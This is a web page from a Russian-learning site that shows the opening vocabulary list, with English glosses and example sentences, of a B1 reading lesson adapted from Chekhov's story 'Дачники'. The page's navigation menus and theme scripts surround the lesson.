                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-collective-numerals/" rel="bookmark" class="td-image-wrap" title="Russian Collective Numerals"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Collective Numerals" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-collective-numerals/" rel="bookmark" title="Russian Collective Numerals">Russian Collective Numerals</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/how-to-decline-surnames-in-russian/" rel="bookmark" class="td-image-wrap" title="How to Decline Surnames in Russian"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Decline Surnames in Russian" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/how-to-decline-surnames-in-russian/" rel="bookmark" title="How to Decline Surnames in Russian">How to Decline Surnames in Russian</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/direction-and-position-words/" rel="bookmark" class="td-image-wrap" title="Russian Direction and Position Words"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/02/maxresdefault-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/02/maxresdefault-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/02/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Direction and Position Words" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/direction-and-position-words/" rel="bookmark" title="Russian Direction and Position Words">Russian Direction and Position Words</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_69749aa2b28e6" data-td_block_id="td_uid_24_69749aa2b28e6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_69749aa2b28e6" data-td_block_id="td_uid_24_69749aa2b28e6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-43"><a href="https://www.russianfromrussia.com/category/reading-in-russian/">Reading</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_25_69749aa2b42e6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_25_69749aa2b42e6" ><script>var block_td_uid_25_69749aa2b42e6 = new tdBlock();
block_td_uid_25_69749aa2b42e6.id = "td_uid_25_69749aa2b42e6";
block_td_uid_25_69749aa2b42e6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_25_69749aa2b42e6_rand","tdc_css_class":"td_uid_25_69749aa2b42e6_rand","tdc_css_class_style":"td_uid_25_69749aa2b42e6_rand_style"}';
block_td_uid_25_69749aa2b42e6.td_column_number = "3";
block_td_uid_25_69749aa2b42e6.block_type = "td_block_mega_menu";
block_td_uid_25_69749aa2b42e6.post_count = "5";
block_td_uid_25_69749aa2b42e6.found_posts = "11";
block_td_uid_25_69749aa2b42e6.header_color = "";
block_td_uid_25_69749aa2b42e6.ajax_pagination_infinite_stop = "";
block_td_uid_25_69749aa2b42e6.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_25_69749aa2b42e6);
</script><div id=td_uid_25_69749aa2b42e6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-c1-vanka/" rel="bookmark" class="td-image-wrap" title="Reading in Russian C1: Ванька"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-100x70.jpg 100w, https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="Vanka (Anton Chekhov)" title="Reading in Russian C1: Ванька" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-c1-vanka/" rel="bookmark" title="Reading in Russian C1: Ванька">Reading in Russian C1: Ванька</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/" rel="bookmark" class="td-image-wrap" title="Reading in Russian B1: Дачники"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Anton_Chekhov_1889" title="Reading in Russian B1: Дачники" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/" rel="bookmark" title="Reading in Russian B1: Дачники">Reading in Russian B1: Дачники</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-how-to-learn-faster/" rel="bookmark" class="td-image-wrap" title="Reading in Russian B1: How to Learn  Faster"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/10/richardfeynman-painemansionwoods1984_copyrighttamikothiel_bw-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/10/richardfeynman-painemansionwoods1984_copyrighttamikothiel_bw-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/10/richardfeynman-painemansionwoods1984_copyrighttamikothiel_bw-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="learning-faster RichardFeynman" title="Reading in Russian B1: How to Learn  Faster" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-how-to-learn-faster/" rel="bookmark" title="Reading in Russian B1: How to Learn  Faster">Reading in Russian B1: How to Learn  Faster</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-level-a2-nick-vujicic/" rel="bookmark" class="td-image-wrap" title="Reading in Russian Level A2 &#8211; Nick Vujicic"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Reading-in-Russian-Level-A2-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Reading-in-Russian-Level-A2-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/Reading-in-Russian-Level-A2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reading in Russian Level A2" title="Reading in Russian Level A2 &#8211; Nick Vujicic" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-level-a2-nick-vujicic/" rel="bookmark" title="Reading in Russian Level A2 &#8211; Nick Vujicic">Reading in Russian Level A2 &#8211; Nick Vujicic</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-russian-russian-cuisine/" rel="bookmark" class="td-image-wrap" title="Reading Russian B1 &#8211; Russian Cuisine"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/russian-cuisine-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/russian-cuisine-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/russian-cuisine-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Russian cuisine" title="Reading Russian B1 &#8211; Russian Cuisine" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-russian-russian-cuisine/" rel="bookmark" title="Reading Russian B1 &#8211; Russian Cuisine">Reading Russian B1 &#8211; Russian Cuisine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_69749aa2b42e6" data-td_block_id="td_uid_25_69749aa2b42e6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_69749aa2b42e6" data-td_block_id="td_uid_25_69749aa2b42e6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-44"><a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/">Discussion Topics</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_26_69749aa2b5a10_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_69749aa2b5a10" ><script>var block_td_uid_26_69749aa2b5a10 = new tdBlock();
block_td_uid_26_69749aa2b5a10.id = "td_uid_26_69749aa2b5a10";
block_td_uid_26_69749aa2b5a10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_26_69749aa2b5a10_rand","tdc_css_class":"td_uid_26_69749aa2b5a10_rand","tdc_css_class_style":"td_uid_26_69749aa2b5a10_rand_style"}';
block_td_uid_26_69749aa2b5a10.td_column_number = "3";
block_td_uid_26_69749aa2b5a10.block_type = "td_block_mega_menu";
block_td_uid_26_69749aa2b5a10.post_count = "5";
block_td_uid_26_69749aa2b5a10.found_posts = "5";
block_td_uid_26_69749aa2b5a10.header_color = "";
block_td_uid_26_69749aa2b5a10.ajax_pagination_infinite_stop = "";
block_td_uid_26_69749aa2b5a10.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_26_69749aa2b5a10);
</script><div id=td_uid_26_69749aa2b5a10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-new-year-and-christmas/" rel="bookmark" class="td-image-wrap" title="Russian New Year and Christmas"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/12/ded-moroz-i-ya-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/12/ded-moroz-i-ya-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/12/ded-moroz-i-ya-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ded-moroz-and-i" title="Russian New Year and Christmas" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-new-year-and-christmas/" rel="bookmark" title="Russian New Year and Christmas">Russian New Year and Christmas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/talking-about-work/" rel="bookmark" class="td-image-wrap" title="Talking about Work in Russian &#8211; Говорим о работе"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/businessman-2108029_960_720-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/businessman-2108029_960_720-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/businessman-2108029_960_720-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="talking about work" title="Talking about Work in Russian &#8211; Говорим о работе" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/talking-about-work/" rel="bookmark" title="Talking about Work in Russian &#8211; Говорим о работе">Talking about Work in Russian &#8211; Говорим о работе</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/talking-about-weather/" rel="bookmark" class="td-image-wrap" title="Talking about Weather &#8211; Говорим о погоде"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/weather-e1564137346778-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/weather-e1564137346778-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/weather-e1564137346778-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Talking about Weather" title="Talking about Weather &#8211; Говорим о погоде" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/talking-about-weather/" rel="bookmark" title="Talking about Weather &#8211; Говорим о погоде">Talking about Weather &#8211; Говорим о погоде</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/talking-about-health/" rel="bookmark" class="td-image-wrap" title="Talking about Health &#8211; Говорим о здоровье"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/health-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/health-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/health-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="talking about health" title="Talking about Health &#8211; Говорим о здоровье" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/talking-about-health/" rel="bookmark" title="Talking about Health &#8211; Говорим о здоровье">Talking about Health &#8211; Говорим о здоровье</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/describing-people-appearance-in-russian/" rel="bookmark" class="td-image-wrap" title="Describing People&#8217;s Appearance in Russian"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Describing-People-in-Russian-2-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Describing-People-in-Russian-2-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/Describing-People-in-Russian-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Describing People in Russian" title="Describing People&#8217;s Appearance in Russian" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/describing-people-appearance-in-russian/" rel="bookmark" title="Describing People&#8217;s Appearance in Russian">Describing People&#8217;s Appearance in Russian</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_26_69749aa2b5a10" data-td_block_id="td_uid_26_69749aa2b5a10"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_26_69749aa2b5a10" data-td_block_id="td_uid_26_69749aa2b5a10"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-45"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132"><a href="https://www.russianfromrussia.com/native-russian-teacher/">About Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-203"><a href="https://www.russianfromrussia.com/learn-russian-with-anna-strelkovskaia/">Contact Me</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/russianfromrussia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/russian_from_russia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/RussianFromRus" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/c/Russian_from_Russia" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.russianfromrussia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.russianfromrussia.com/">
				<img src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/LOGO-russian-from-russia.jpg" alt="Russian from Russia" title="Russian from Russia - Intermediate Russian"/>
				<span class="td-visual-hidden">Russian From Russia</span>
			</a>
		        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-2464" class="post-2464 post type-post status-publish format-standard has-post-thumbnail category-reading-in-russian tag-level-b1 tag-level-b2 tag-reading" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.russianfromrussia.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Reading in Russian" class="entry-crumb" href="https://www.russianfromrussia.com/category/reading-in-russian/">Reading in Russian</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Reading in Russian B1: Дачники</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  style="background-color:#4ac5db; color:#fff; border-color:#4ac5db;" href="https://www.russianfromrussia.com/category/reading-in-russian/">Reading in Russian</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Reading in Russian B1: Дачники</h1>

                            

                            <div class="td-module-meta-info">
                                                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2464">7789</span></div>                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.russianfromrussia.com%2Freading-in-russian-b1-dachniki%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Reading+in+Russian+B1%3A+%D0%94%D0%B0%D1%87%D0%BD%D0%B8%D0%BA%D0%B8&url=https%3A%2F%2Fwww.russianfromrussia.com%2Freading-in-russian-b1-dachniki%2F&via=Russian+From+Russia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/&amp;media=https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-e1572535199835.jpg&description=Reading in Russian Level B1 - Дачники. Improve your Russian reading skills with interesting texts, prepared by a native Russian teacher.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-e1572535199835.jpg" data-caption=""><img width="274" height="379" class="entry-thumb td-modal-image" src="https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-e1572535199835.jpg" alt="Anton_Chekhov_1889" title="274px-Anton_Chekhov_1889"/></a></div>
            
<p style="font-size:13px"><em><strong>Reading in Russian &#8211; Level B1: Дачники (adapted from a short story by Anton Chekhov) </strong></em></p>



<p>If you want to get more from your reading and really improve your Russian, I recommend to follow these steps (1-4):</p>



<h4 class="wp-block-heading"><strong>Step 1</strong>:  Прочитайте слова и примеры предложений (read these words and example sentences):</h4>



<p><strong>дача</strong> <em>(noun, fem.)</em> &#8211; a house with a garden, located outside the city, usually used for spending weekends and vacations or just for spending some time outside the city</p>



<p><strong>дачник </strong><em>(noun, masc.)</em> &#8211; человек, который проводит время на даче </p>



<p><strong>дачный</strong> <em>(adj)</em> &#8211; located near dachas&#8217; area</p>



<p><strong>пожениться</strong> <em>(verb, perfective)</em> &#8211; to marry</p>



<pre class="wp-block-verse">












Они недавно поженились и были счастливы. 



</pre>



<p><strong>завидовать</strong>  <em>(verb, imperfective)</em> &#8211; to envy</p>



<p><strong>прогуливаться</strong> = гулять</p>



<p><strong>небо</strong> <em>(noun, neutral)</em> &#8211; sky</p>



<p><strong>луна</strong>  <em>(noun, fem.)</em> &#8211; moon</p>



<p><strong>глядеть </strong>= смотреть</p>



<p><strong>недовольный</strong>  <em>(adj)</em>  &#8211;  disgruntled </p>



<pre class="wp-block-verse"> С неба глядела недовольная луна. </pre>



<p><strong>воздух</strong> <em>(noun, masc.)</em> &#8211; air</p>



<p><strong><a href="https://youtu.be/YKTsVJke97U">запах</a></strong>  <em>(noun, masc.)</em>  &#8211; smell</p>



<pre class="wp-block-verse">В воздухе стоял запах сирени. </pre>



<p><strong>птица</strong> (<em>noun, fem.)</em> &#8211; bird</p>



<pre class="wp-block-verse">Пели птицы.</pre>



<p><strong><a href="https://www.russianfromrussia.com/verb-to-sleep-in-russian-spat-russian-sleeping-vocabulary/">сниться</a></strong><a href="https://www.russianfromrussia.com/verb-to-sleep-in-russian-spat-russian-sleeping-vocabulary/"> </a><em>(verb, imperfective)</em> &#8211; to be seen in a dream</p>



<pre class="wp-block-verse">Мне это снится.</pre>



<p><strong>шум </strong><em>(noun, masc.)</em> &#8211; noise</p>



<p><strong>идущий</strong> <em>(participle)</em> = который идёт</p>



<pre class="wp-block-verse">Я слышу шум идущего поезда. </pre>



<p><strong>волноваться </strong><em>(verb, imperfective)</em> &#8211; to worry</p>



<p><strong>окрошка</strong> <em>(noun, fem.)</em> &#8211; a traditional Russian cold soup, you can learn more about it <a href="https://www.russianfromrussia.com/intermediate-russian-food/">HERE</a></p>



<p><strong>цыплёнок</strong> <em>(noun, masc.)</em> &#8211; chicken</p>



<pre class="wp-block-verse">Цыплёнка нам на двоих достаточно <em>(enough)</em>. </pre>



<p><strong>начальник станции</strong> &#8211; station chief</p>



<p><strong>Нам хорошо живётся</strong> = мы хорошо живём</p>



<p><strong>поверить </strong><em>(verb, perfective)</em> &#8211; to believe</p>



<pre class="wp-block-verse">Нам так хорошо живётся, что даже трудно поверить.</pre>



<p><strong>бесшумно</strong> <em>(adverb) </em>&#8211; noiselessly</p>



<p><strong><a href="https://www.russianfromrussia.com/russian-verbs-ostanavlivatsya-ostavatsya/">остановиться</a></strong> <em>(verb, perfective)</em> &#8211; to stop</p>



<pre class="wp-block-verse">Поезд бесшумно подполз<em> (crawled)</em> к платформе и остановился.</pre>



